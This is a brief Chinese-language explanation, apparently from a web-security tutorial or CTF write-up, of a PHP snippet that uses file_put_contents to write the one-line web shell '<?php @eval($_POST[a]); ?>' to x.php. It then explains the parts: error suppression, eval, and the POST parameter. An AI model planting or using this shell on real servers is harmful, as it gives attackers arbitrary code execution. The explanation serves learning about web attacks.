 这里的说一下后半句代码
file_put_contents(‘x.php’,’<?php @eval($_POST[a]); ?>’)
这里x.php是上传的文件名
<?php @eval($_POST[a]); ?>这一句@表示抑制错误，eval是执行函数，POST代表的是传参的意思